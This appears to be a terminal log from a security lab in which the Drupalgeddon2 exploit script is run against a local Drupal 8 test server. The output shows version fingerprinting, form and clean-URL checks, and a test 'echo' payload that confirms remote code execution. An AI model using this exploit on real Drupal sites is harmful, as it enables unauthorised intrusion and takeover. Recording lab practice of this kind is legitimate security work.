 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ ruby 44449.rb http://172.17.0.1
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://172.17.0.1/
--------------------------------------------------------------------------------
wh[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.1/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://172.17.0.1/core/CHANGELOG.txt    (HTTP Response: 200)
[!] MISSING: http://172.17.0.1/core/CHANGELOG.txt    (HTTP Response: 200)
[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.1/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://172.17.0.1/core/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://172.17.0.1/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://172.17.0.1/    (HTTP Response: 200)
[+] Metatag: v8.x [Generator]
[!] MISSING: http://172.17.0.1/    (HTTP Response: 200)
[+] Drupal?: v8.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/register)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: mail)
[i] Payload: echo QVSARIID
[+] Result : QVSARIID
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------